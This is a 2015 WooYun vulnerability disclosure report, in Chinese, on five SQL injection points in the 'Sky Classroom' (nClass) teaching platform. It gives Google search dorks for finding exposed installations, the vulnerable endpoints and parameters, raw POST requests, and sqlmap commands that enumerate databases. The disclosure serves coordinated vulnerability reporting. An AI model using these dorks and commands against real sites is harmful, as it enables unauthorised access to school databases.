漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0126329
漏洞标题:某教室精品系统多处sql注入打包
相关厂商:天空教室精品软件
漏洞作者: jianFen
提交时间:2015-07-15 14:04
修复时间:2015-10-15 16:04
公开时间:2015-10-15 16:04
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-15: 细节已通知厂商并且等待厂商处理中
2015-07-17: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-07-20: 细节向第三方安全合作伙伴开放
2015-09-10: 细节向核心白帽子及相关领域专家公开
2015-09-20: 细节向普通白帽子公开
2015-09-30: 细节向实习白帽子公开
2015-10-15: 细节向公众公开
简要描述:
注入打包咯
详细说明:
google关键字:
intitle:nClass教学平台
intext:天空教室 这个的话任意读取多因为linux服务器多
sql注入 #为注入点 共5处
--------------------------------------------------------------------------------
1. post 2处
/sc8/page/schoolspace/course/academycourse-view.do
dataField=1#&value=1#
搜索框
POST /sc8/page/schoolspace/course/academycourse-view.do?academyNumber= HTTP/1.1
Host: **.**.**.**
Proxy-Connection: keep-alive
Content-Length: 22
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://**.**.**.**
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://**.**.**.**/sc8/page/schoolspace/course/academycourse-view.do?academyNumber=
DontTrackMeHere: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0F9DC755E0A6F7B74F6F6A5BAFE305C4
value=1&dataField=name
---------------------------------------------------------

2. GET 1处
/sc8/sourceindex/search-byletter.do?letter=J&pageId=6
D:\python>python d:\python\sqlmap\sqlmap.py -u "http://**.**.**.**/sc8/sourcein
dex/search-byletter.do?letter=J&pageId=6" -p letter --dbs
---------------------------------------------------------


3. GET 1处
/sc8/sourceindex/search-bysubject.do?pageId=4&subjectCode=1#
sqlmap.py -u "http://**.**.**.**/sc8/sourceindex/search-bysubject.do?pageId=4&subjectCode=2-0101" -p subjectCode --dbs
---------------------------------------------------------

4.POST 1处
/sc8/sourceindex/search-result.do
level=1&name=1#&nameSelect=0&order=&pageId=2&pageNumber=1&provinceSelect=&showLevel=0&totalSize=2932&yearSelect=0Response
举出1个例子:
POST /sc8/sourceindex/search-result.do HTTP/1.1
Host: **.**.**.**
Proxy-Connection: keep-alive
Content-Length: 127
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://**.**.**.**
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://**.**.**.**/sc8/sourceindex/search-result.do
DontTrackMeHere: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=21B1DA36E87C16601E10E2CAF5120F16
pageId=2&name=&level=1&showLevel=0&totalSize=2932&nameSelect=0&yearSelect=0&provinceSelect=&order=&turnStyle=next¤tPage=1
--------------------------------------------------------------------------------
漏洞证明:
修复方案:
sql拼接过滤
版权声明:转载请注明来源 jianFen@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:10
确认时间:2015-07-17 16:03
厂商回复:
CNVD确认并复现所述情况,已由CNVD通过软件生产厂商公开联系渠道向其邮件或电话通报,由其后续提供解决方案并协调相关用户单位处置。
最新状态:
暂无